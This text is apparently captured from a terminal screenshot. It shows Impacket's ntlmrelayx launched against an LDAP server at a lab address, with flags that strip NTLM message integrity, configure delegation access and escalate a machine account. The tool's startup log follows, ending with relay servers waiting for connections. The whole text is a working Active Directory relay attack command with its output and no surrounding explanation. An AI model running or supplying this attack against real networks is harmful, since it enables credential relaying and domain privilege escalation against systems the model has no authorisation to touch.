 →  examples git:(master) ✗ python3 ntlmrelayx.py -t ldap://10.211.55.4 -smb2support --remove-mic --delegate-access
--escalate-user machine\$
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections